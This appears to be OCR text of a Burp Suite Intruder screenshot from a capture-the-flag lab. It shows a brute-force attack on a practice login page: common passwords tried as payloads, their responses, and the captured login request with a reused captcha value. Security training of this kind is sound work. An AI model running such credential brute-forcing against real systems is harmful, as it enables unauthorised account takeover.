 3. Intruder attack of http://5aad144d-358e-42db-9d47-db8136f96f9c.node5.buuoj.cn:81
Attack Save
3. Intruder attack of http://5aad144d-358e-42db-9d47-db8136f96f9c.node5.buuoj.cn:81
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Position Payload Status code Response rece... Error Timeout Length Comment
11 2 123456 200 721 35275
10 2 0 200 1139 35294
18 2 200 1225 35294
1 1 0 200 1090 35297
9 1 200 737 35297
0 0 200 4157 35299
2 1 123456 200 1555 35299
3 1 admin 200 508 35299
4 1 password 200 1276 35299
Request Response
Pretty Raw Hex
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
11 Referer: http://5aad144d-358e-42db-9d47-db8136f96f9c.node5.buuoj.cn:81/vul/burteforce/bf_server.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=hs3c9gp6aodfr34o75dno7krca
14 Connection: keep-alive
15
16 username=admin&password=123456&vcode=mxfmad&submit=Login
Search
Finished
safe transmission within HTTP requests.